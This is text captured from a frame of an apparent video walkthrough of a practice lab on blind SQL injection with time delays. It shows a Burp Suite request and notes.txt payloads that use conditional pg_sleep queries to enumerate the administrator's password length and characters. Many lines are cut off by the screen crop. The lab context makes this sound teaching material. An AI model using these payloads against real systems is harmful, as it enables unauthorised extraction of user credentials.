 Burp Suite Professional ...
Blind SQL injection with ...
notes.txt - lab-14 - Vis...
01:54 AM
SQL Injection - Lab #14 Blind SQL injection with time delays and information retrieval
Info
Watch later
Share
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac0c1f3a1f4962a68088215d00b200a3.web-security-academ...
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac0c1f3a1f4962a68088215d00b200a3.web-sec
emy.net
3 Cookie: TrackingId=
Iqf5PL8ZxfbBjQoF'+||+(select+case+when+
d'administrator'+and+substring(password
)+then+pg_sleep(10)+else+pg_sleep(-1)+e
rs)--; session=kdgou3euarPWHyhvAITxDbYf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applica
0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac0c1f3a1f4962a68088215d00b200a
ity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search...
Done
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=ut
close
th: 11002
ml>
ef=/resources/labheader
ef=/resources/css/labsE
SQL injection with time
src="/resources/labhead
>
"academyLabHeader">
on class="academyLabBan
class="container">
iv class="logo">
div>
iv class="title-contain
<h2>
Blind SQL injection w
</h2>
<a class="link-back" hr
Back&nbsp;to&nbsp;lab&n
<g>
<polygon points="1.
arch...
0 matches
11,103 bytes | 263 millis
INSPECTOR
notes.txt - lab-14 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-14
notes.txt
sqli-lab-14.py
OUTLINE
notes.txt
sqli-lab-14.py
notes.txt
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Confirm that the parameter is vulnerable to SQLi
12
13 ' || pg_sleep(10)--
14
15 2) Confirm that the users table exists in the database
16
17 ' || (select case when (1=0) then pg_sleep(10) else
pg_sleep(-1) end)--
18
19 ' || (select case when (username='administrator') then
pg_sleep(10) else pg_sleep(-1) end from users)--
20
21 3) Enumerate the password length
22
23 ' || (select case when (username='administrator' and
LENGTH(password)>20) then pg_sleep(10) else pg_sleep
(-1) end from users)--
24 -> length of password is 20 characters
25
26 4) Enumerate the administrator password
27
28 ' || (select case when (username='administrator' and
substring(password,1,1)='a') then pg_sleep(10) else
pg_sleep(-1) end from users)--
29
30
31
Subscribe
MORE VIDEOS
13:23 / 20:25 • Check length
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 28, Col 79 (1 selected) Spaces: 4
CC HD YouTube